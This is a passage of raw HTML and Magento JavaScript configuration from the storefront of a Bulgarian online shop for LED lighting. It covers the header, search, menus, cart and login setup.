    window.logoUrl = 'https://ledexpert.bg/media/blueskytechco/pupuplogo/default/logosmall.png';
	window.backgroundUrl = 'https://ledexpert.bg/media/blueskytechco/pupupbg/default/home-bg.jpg';
	window.title = 'My Wishlist';
	window.description = "We love Magento";
</script>
<script type="text/x-magento-init">
{
    "*": {
        "blueskytechco/ajaxsuite"    : {
                "loginUrl": "https://ledexpert.bg/customer/account/login/",
                "customerId": "",
                "ajaxCart" : {
                    "enabled" : 1,
                    "actionAfterSuccess" : "minicart"
                },
                "ajaxWishList" : {
                    "enabled" : 1,
                    "WishlistUrl": "https://ledexpert.bg/ajaxsuite/wishlist/add/"
                },
                "ajaxCompare" : {
                    "enabled" : 1,
                    "CompareUrl": "https://ledexpert.bg/ajaxsuite/compare/add/"
                }
            }
    }
}
</script>


<div id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script>document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".ledexpert.bg",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>We use cookies to make your experience better.</strong>
                <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies.                </span>
                <a href="https://ledexpert.bg/privacy-policy-cookie-restriction-mode/">Learn more</a>.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Allow Cookies</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text&#x2F;javascript">    var elem3YOmBlNMArray = document.querySelectorAll('div#notice-cookie-block');
    if(elem3YOmBlNMArray.length !== 'undefined'){
        elem3YOmBlNMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"3":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fledexpert.bg\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fledexpert.bg\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fledexpert.bg\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="page-wrapper"><header class="page-header"><div class="header-container layout-9 header_style-3">
		<div class="header-content sticky-header blueskytechco-header pt-xl-2 border_bottom">
		<div class="container gx-4">
			<div class="header_middle flex-layout space-between center_vertical header_padding">
				<div class="header__logo logo-container col_left order-1">
					<div data-action="toggle-nav" class="action nav-toggle nav-1 d-xl-none sticky-toggle">
    <svg width="22px" height="22px" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
        <path d="M442 114H6a6 6 0 0 1-6-6V84a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6z"></path>
    </svg>
</div>
<a
    class="logo"
    href="https://ledexpert.bg/"
    title=""
    aria-label="store logo">
    <img src="https://ledexpert.bg/media/logo/stores/4/lexexpert_new_logo.jpg"
         title=""
         alt=""
            width="200"            height="50"    />
</a>				</div>
				<div class="top-search col-xl-6 col-12 order-3 order-xl-2 mt-4 mt-xl-0 mb-2 mb-xl-0">
					<div class="block block-quick-search block-search search_type_defaut">
    <div class="block block-content">
		<div class="dropdown">
						<div id="search-form">
																									<form class="form minisearch " id="search_mini_form" action="https://ledexpert.bg/catalogsearch/result/" method="get">
							<div class="form-minisearch-search-product"> 
								<div class="form-minisearch"> 	
									<div class="search-form"> 
																																<div class="field-by-cat-search search-category-dropdown d-none d-md-block">    
												<select name="cat" id="choose_category">
														<option value="">All Categories</option>
													<option value="30">LED Bulbs</option><option value="66">LED Spotlights</option><option value="76">GU10 Fittings</option><option value="79">LED Floodlights</option><option value="87">LED Tracklight</option><option value="95">LED Linears</option><option value="97">LED Panel</option><option value="104">LED Mini Panels</option><option value="113">LED Strip</option><option value="152">Power Supply</option><option value="166">LED Strip accessories</option><option value="171">LED Strip profiles</option><option value="172">LED Downlight</option><option value="175">LED Highbay</option><option value="178">LED Street Light</option><option value="182">Wall Light</option><option value="184">Garden Light</option><option value="193">Exit Light</option><option value="194">Sensors</option><option value="196">Floor, Table and Designer Lamps</option><option value="201">OTHER</option><option value="208">Digital</option><option value="215">LED Batten Fitting</option><option value="216">LED Waterproof Fitting</option><option value="217">LED Tube</option>													</select>
											</div>
																															<div class="field search">
											<label class="label" for="search" data-role="minisearch-label">
												<span>Search</span>
											</label>
											<div class="control">
												<input id="search"
														type="text"
														name="q"
														value=""
														placeholder="Search&#x20;product"
														class="input-text"
														maxlength="128"
														role="combobox"
														aria-haspopup="false"
														aria-autocomplete="both"
														autocomplete="off"
														aria-expanded="false"/>
													<div class="search-clear hidden" title="Clear Field">Clear Field</div>
											</div>
											<div class="actions">
												<button type="submit"
													title="Search"
													class="action search"
													aria-label="Search"
												>
													<span class="far fa-search"></span>
												</button>
											</div>
										</div>
									</div>
								</div>
							</div>
						</form>
											
										<div class="auto-complete-result" data-bind="scope: 'searchsuite_autocomplete_form'">
								<!-- ko template: getTemplate() --><!-- /ko -->
							</div>
							</div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        ".block-quick-search": {
            "Blueskytechco_SearchSuite/js/searchsuite": {
				"typeSearch": "defaut"
            }
        }
    }
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuite_autocomplete_form": {
                    "component": "Blueskytechco_SearchSuite/js/autocomplete"
                },
                "autocompleteBindEvents": {
                    "component": "Blueskytechco_SearchSuite/js/action/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "#minisearch button.search",
                        "inputSelector": ".minisearch .search input[type=\"text\"]",
						"inputSelectorCate": "#choose_category",
						"searchClear": ".search-clear",
						"getMinQueryLength": "3", 
                        "searchDelay": "",
						"suggestProduct": "false",
						"typeSearch": "defaut",
						"urlSuggestProduct": ""
                    }
                },
                "autocompleteDataProvider": {
                    "component": "Blueskytechco_SearchSuite/js/action/dataProvider",
					"config": {
                        "url": "https://ledexpert.bg/search/ajax/suggest/"
                    }
                }
            }
        }
    }
}
</script>
				</div>
				<div class="header__action col_right flex-layout flex-end flex-nowrap order-2 order-xl-3">
					<div class="flex-layout center_vertical flex-end flex-nowrap">
						<ul class="flex-layout header__action-default center_vertical no-wrap-desktop">
							<li class="account-link-header d-none d-xl-block">
								<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Default welcome msg!'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="link authorization-link" data-label="or">
    <a class="my-tooltip-bottom tooltip-center header-icon link-account" href="https&#x3A;&#x2F;&#x2F;ledexpert.bg&#x2F;customer&#x2F;account&#x2F;login&#x2F;">
        <svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M14.5156 12.875C15.9479 12.875 17.1719 13.3958 18.1875 14.4375C19.2292 15.4531 19.75 16.6771 19.75 18.1094V19.125C19.75 19.6458 19.5677 20.0885 19.2031 20.4531C18.8385 20.8177 18.3958 21 17.875 21H4.125C3.60417 21 3.16146 20.8177 2.79688 20.4531C2.43229 20.0885 2.25 19.6458 2.25 19.125V18.1094C2.25 16.6771 2.75781 15.4531 3.77344 14.4375C4.8151 13.3958 6.05208 12.875 7.48438 12.875C7.82292 12.875 8.31771 12.9792 8.96875 13.1875C9.64583 13.3958 10.3229 13.5 11 13.5C11.6771 13.5 12.3542 13.3958 13.0312 13.1875C13.7083 12.9792 14.2031 12.875 14.5156 12.875ZM17.875 19.125V18.1094C17.875 17.1979 17.5365 16.4167 16.8594 15.7656C16.2083 15.0885 15.4271 14.75 14.5156 14.75C14.4375 14.75 14.0208 14.8542 13.2656 15.0625C12.5365 15.2708 11.7812 15.375 11 15.375C10.2188 15.375 9.45052 15.2708 8.69531 15.0625C7.96615 14.8542 7.5625 14.75 7.48438 14.75C6.57292 14.75 5.77865 15.0885 5.10156 15.7656C4.45052 16.4167 4.125 17.1979 4.125 18.1094V19.125H17.875ZM14.9844 10.6094C13.8906 11.7031 12.5625 12.25 11 12.25C9.4375 12.25 8.10938 11.7031 7.01562 10.6094C5.92188 9.51562 5.375 8.1875 5.375 6.625C5.375 5.0625 5.92188 3.73438 7.01562 2.64062C8.10938 1.54688 9.4375 1 11 1C12.5625 1 13.8906 1.54688 14.9844 2.64062C16.0781 3.73438 16.625 5.0625 16.625 6.625C16.625 8.1875 16.0781 9.51562 14.9844 10.6094ZM13.6562 3.96875C12.9271 3.23958 12.0417 2.875 11 2.875C9.95833 2.875 9.07292 3.23958 8.34375 3.96875C7.61458 4.69792 7.25 5.58333 7.25 6.625C7.25 7.66667 7.61458 8.55208 8.34375 9.28125C9.07292 10.0104 9.95833 10.375 11 10.375C12.0417 10.375 12.9271 10.0104 13.6562 9.28125C14.3854 8.55208 14.75 7.66667 14.75 6.625C14.75 5.58333 14.3854 4.69792 13.6562 3.96875Z" fill="#000000"></path>
        </svg>
        <span class="tooltip-content no-wrap">
            Sign In        </span>
    </a>
</li>

<li><a href="https://ledexpert.bg/customer/account/create/" id="idXEkR01ao" class="link-account" >Create an Account</a></li></ul>							</li>
							<li class="minicart-li-content-show-hide fixed-minicart">
								
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart my-tooltip-bottom tooltip-center header-icon" href="https://ledexpert.bg/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M15.95 6H19.7V17.875C19.7 18.7344 19.3875 19.4635 18.7625 20.0625C18.1635 20.6875 17.4344 21 16.575 21H5.325C4.46563 21 3.72344 20.6875 3.09844 20.0625C2.49948 19.4635 2.2 18.7344 2.2 17.875V6H5.95C5.95 4.61979 6.43177 3.44792 7.39531 2.48438C8.3849 1.49479 9.56979 1 10.95 1C12.3302 1 13.5021 1.49479 14.4656 2.48438C15.4552 3.44792 15.95 4.61979 15.95 6ZM13.1375 3.8125C12.5385 3.1875 11.8094 2.875 10.95 2.875C10.0906 2.875 9.34844 3.1875 8.72344 3.8125C8.12448 4.41146 7.825 5.14062 7.825 6H14.075C14.075 5.14062 13.7625 4.41146 13.1375 3.8125ZM17.825 17.875V7.875H15.95V9.4375C15.95 9.69792 15.8589 9.91927 15.6766 10.1016C15.4943 10.2839 15.2729 10.375 15.0125 10.375C14.7521 10.375 14.5307 10.2839 14.3484 10.1016C14.1661 9.91927 14.075 9.69792 14.075 9.4375V7.875H7.825V9.4375C7.825 9.69792 7.73385 9.91927 7.55156 10.1016C7.36927 10.2839 7.14792 10.375 6.8875 10.375C6.62708 10.375 6.40573 10.2839 6.22344 10.1016C6.04115 9.91927 5.95 9.69792 5.95 9.4375V7.875H4.075V17.875C4.075 18.2135 4.19219 18.5 4.42656 18.7344C4.68698 18.9948 4.98646 19.125 5.325 19.125H16.575C16.9135 19.125 17.2 18.9948 17.4344 18.7344C17.6948 18.5 17.825 18.2135 17.825 17.875Z" fill="#000000"></path>
        </svg>
			<span class="text tooltip-content no-wrap">My Cart</span> 
			<span class="counter qty empty"
				  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
				<!-- <span class="icon-cart-header"><i class="menu-icon  icon flaticon-shopping-cart6">&nbsp;</i></span> -->
				<span class="total-mini-cart-item">
				<!-- ko if: getCartParam('summary_count') -->
					<!-- ko text: getCartParam('summary_count') --><!-- /ko -->
				<!-- /ko -->
				<!-- ko if: !getCartParam('summary_count') -->
					0
				<!-- /ko --> 
				</span>
			</span>
			<!-- <span class="content-cart hidden-xs">
				<span class="my-cart">My cart:</span>
				<span class="total-mini-cart-price" data-bind="html: getCartParam('subtotal')"></span>
			</span> -->
    </a>
            <script>
            require(['jquery'], function ($) {
                $('a.action.showcart').click(function() {
                    $(document.body).trigger('processStart');
                });
            });
        </script>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/ledexpert.bg\/checkout\/cart\/","checkoutUrl":"https:\/\/ledexpert.bg\/checkout\/","updateItemQtyUrl":"https:\/\/ledexpert.bg\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/ledexpert.bg\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/ledexpert.bg\/","minicartMaxItemsVisible":5,"websiteId":"3","maxItemsToDisplay":10,"storeId":"4","storeGroupId":"2","customerLoginUrl":"https:\/\/ledexpert.bg\/customer\/account\/login\/referer\/aHR0cHM6Ly9sZWRleHBlcnQuYmcvP3BhdGg9MjBfMzYmcHJvZHVjdF9pZD05MyZyb3V0ZT1wcm9kdWN0JTJGcHJvZHVjdA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/ledexpert.bg\/captcha\/refresh\/","isRequired":false,"timestamp":1765402213}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fledexpert.bg\u002Fstatic\u002Fversion1716836965\u002Ffrontend\u002Fbluesky\u002Fbluesky_minimog_default\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


							</li>
															<li class="setting-view d-none">
									<label for="modal-mobile-input">
										<svg width="20px" height="20px" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
											<path d="M442 114H6a6 6 0 0 1-6-6V84a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6z"></path>
										</svg>
									</label>
								</li>
													</ul>
					</div>
				</div>
			</div>
		</div>
		<div class="header__menu col_left for-full-width-menu border_top vertical-hozital-menu">
			<div class="container gx-4">
				<div class="flex-layout center_vertical no-wrap-desktop">
					<div class="col_left vertical-menu">
						<div class="vertical-menu-container navigation">
    <div data-action="toggle-nav" class="action nav-toggle d-xl-none sticky-toggle">
        <span>Toggle Nav</span>
    </div>
            <h3 class="title-menu-dropdown">
            PRODUCT CATEGORIES        </h3>
        <div class="navigation nav-sections">
        <div class="close-menu-mobile d-block d-xl-none">
            <a href="#" class="close-menu">Close</a>
        </div>
        <div class="mobile-menu-content">
                        <div class="menu-mobile-title d-block d-xl-none">
                <span>PRODUCT CATEGORIES</span>
            </div>
                        <div class="verticalmenu-html">
                <ul class="verticalmenu-list fading" style="display: none;">  
                    <li class="ui-menu-item level0 item-855 "><a href="https://ledexpert.bg/led-bulbs.html" class="level-top">LED Bulbs</a></li><li class="ui-menu-item level0 item-856 "><a href="https://ledexpert.bg/led-spotlights.html" class="level-top">LED Spotlights</a></li><li class="ui-menu-item level0 item-857 "><a href="https://ledexpert.bg/gu10-fittings.html" class="level-top">GU10 Fittings</a></li><li class="ui-menu-item level0 item-858 "><a href="https://ledexpert.bg/led-floodlights.html" class="level-top">LED Floodlights</a></li><li class="ui-menu-item level0 item-859 "><a href="https://ledexpert.bg/led-tracklight.html" class="level-top">LED Tracklight</a></li><li class="ui-menu-item level0 item-860 "><a href="https://ledexpert.bg/led-linears.html" class="level-top">LED Linears</a></li><li class="ui-menu-item level0 item-861 "><a href="https://ledexpert.bg/led-panel.html" class="level-top">LED Panel</a></li><li class="ui-menu-item level0 item-862 "><a href="https://ledexpert.bg/led-mini-panels.html" class="level-top">LED Mini Panels</a></li><li class="ui-menu-item level0 item-863 "><a href="https://ledexpert.bg/led-strip.html" class="level-top">LED Strip</a></li><li class="ui-menu-item level0 item-864 "><a href="https://ledexpert.bg/power-supply.html" class="level-top">Power Supply</a></li><li class="ui-menu-item level0 item-865 "><a href="https://ledexpert.bg/led-strip-accessories.html" class="level-top">LED Strip accessories</a></li><li class="ui-menu-item level0 item-866 "><a href="https://ledexpert.bg/led-strip-profiles.html" class="level-top">LED Strip profiles</a></li><li class="ui-menu-item level0 item-867 "><a href="https://ledexpert.bg/led-downlight.html" class="level-top">LED Downlight</a></li><li class="ui-menu-item level0 item-868 "><a href="https://ledexpert.bg/led-highbay.html" class="level-top">LED Highbay</a></li><li class="ui-menu-item level0 item-869 "><a href="https://ledexpert.bg/led-street-light.html" class="level-top">LED Street Light</a></li><li class="ui-menu-item level0 item-870 "><a href="https://ledexpert.bg/wall-light.html" class="level-top">Wall Light</a></li><li class="ui-menu-item level0 item-871 "><a href="https://ledexpert.bg/garden-light.html" class="level-top">Garden Light</a></li><li class="ui-menu-item level0 item-872 "><a href="https://ledexpert.bg/exit-light.html" class="level-top">Exit Light</a></li><li class="ui-menu-item level0 item-873 "><a href="https://ledexpert.bg/sensors.html" class="level-top">Sensors</a></li><li class="ui-menu-item level0 item-874 "><a href="https://ledexpert.bg/floor-table-and-designer-lamps.html" class="level-top">Floor, Table and Designer Lamps</a></li><li class="ui-menu-item level0 item-875 "><a href="https://ledexpert.bg/other.html" class="level-top">OTHER</a></li><li class="ui-menu-item level0 item-876 "><a href="https://ledexpert.bg/digital.html" class="level-top">Digital</a></li><li class="ui-menu-item level0 item-877 "><a href="https://ledexpert.bg/led-grill-fitting.html" class="level-top">LED Grill Fitting</a></li><li class="ui-menu-item level0 item-878 "><a href="https://ledexpert.bg/led-batten-fitting.html" class="level-top">LED Batten Fitting</a></li><li class="ui-menu-item level0 item-879 "><a href="https://ledexpert.bg/led-waterproof-fitting.html" class="level-top">LED Waterproof Fitting</a></li><li class="ui-menu-item level0 item-880 "><a href="https://ledexpert.bg/led-tube.html" class="level-top">LED Tube</a></li>                    <li class="expand-menu-link level0">
                        <a href="#" class="level-top">More Menus</a>
                    </li> 
                </ul>
            </div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        ".vertical-menu-container": {
            "Blueskytechco_MenuBuilder/js/components/verticalmenu": {
                "limitShow":"7",
                "smallDesktop":"3"     
            }
        }
    }
</script>
					</div>				
					<div class=" horizontal-menu text-center col-xl-7">
						<div class="horizontal-menu-container">
    <div data-action="toggle-nav" class="action nav-toggle d-xl-none sticky-toggle">
        <svg width="22px" height="22px" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
            <path d="M442 114H6a6 6 0 0 1-6-6V84a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6z"></path>
        </svg>
    </div>
    <nav class="navigation horizontal main-nav nav-sections">
        <div class="close-menu-mobile">
            <a href="#" class="close-menu">Close</a>
        </div>
        <div class="mobile-menu-content">
            <div class="menu-mobile-title d-block d-xl-none">
                <a class="active" data-menu="horizontal-list" href="#"> 
                    <span>Menu</span>
                </a>
            </div>
            <ul class="horizontal-list menu down_to_up">
                <li class="ui-menu-item level0 item-844 menu-item-has-children default_dropdown"><a href="/" class="level-top"><span>Products</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Products</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-848"><a href="https://ledexpert.bg/media/prices/PricelistV-TAC.xlsx">Price list</a></li><li class="ui-menu-item level1 item-849"><a href="/contact">Ask for discount</a></li></ul></div></li><li class="ui-menu-item level0 item-847 default_dropdown"><a href="/blog" class="level-top">Blog</a></li><li class="ui-menu-item level0 item-854 "><a href="https://ledexpert.bg/about-us/" class="level-top">About us</a></li><li class="ui-menu-item level0 item-846 default_dropdown"><a href="/contact" class="level-top">Contact Us</a></li>            </ul>
        </div>
    </nav>
</div>
<script type="text/x-magento-init">
    {
        ".horizontal-menu-container": {
            "Blueskytechco_MenuBuilder/js/components/horizontalmenu": {}
        }
    }
</script>
					</div>
					<div class="col-xl-2">
					</div>
				</div>
			</div>
		</div>
	</div>	
</div>
<!-- header setting modal -->
	<div class="header__setting--modal">
		<input type="checkbox" hidden class="modal_input" name="s" id="modal-mobile-input">
		<label for="modal-mobile-input" class="nav_overlay "></label>
		<div class="header__setting">
			<div class="settings-head">
			<label for="modal-mobile-input" class="settings-close"><span class="action close no-shadow"></span></label>
			</div>
			<div class="settings-inner">
				        <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <strong class="label switcher-label"><span>Language</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-ledexpert">
                    <span>English</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-ledbg switcher-option">
                            <a href="https://ledexpert.bg/stores/store/redirect/___store/ledbg/___from_store/ledexpert/uenc/aHR0cHM6Ly9sZWRleHBlcnQuYmcvP3JvdXRlPXByb2R1Y3QlMkZwcm9kdWN0JnBhdGg9MjBfMzYmcHJvZHVjdF9pZD05MyZfX19zdG9yZT1sZWRiZw~~/">
                                Bulgarian                            </a>
                        </li>
                                                                                <li class="view-ledgr switcher-option">
                            <a href="https://ledexpert.bg/stores/store/redirect/___store/ledgr/___from_store/ledexpert/uenc/aHR0cHM6Ly9sZWRleHBlcnQuYmcvP3JvdXRlPXByb2R1Y3QlMkZwcm9kdWN0JnBhdGg9MjBfMzYmcHJvZHVjdF9pZD05MyZfX19zdG9yZT1sZWRncg~~/">
                                Greece                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
							</div>
		</div>
	</div>
<div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
</div></div></header><main id="maincontent" class="page-main-full-width"><a id="contentarea" tabindex="-1" href="#"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="d-none">
    <h1 class="page-title">
        <span class="base">Ledexpert</span>    </h1>
</div>
<div class="columns"><div class="column main"><input name="form_key" type="hidden" value="sfUBtbNCFOYzqWSU" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/ledexpert.bg\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/ledexpert.bg\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/ledexpert.bg\/","customerLoginUrl":"https:\/\/ledexpert.bg\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fledexpert.bg\u002Fstatic\u002Fversion1716836965\u002Ffrontend\u002Fbluesky\u002Fbluesky_minimog_default\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
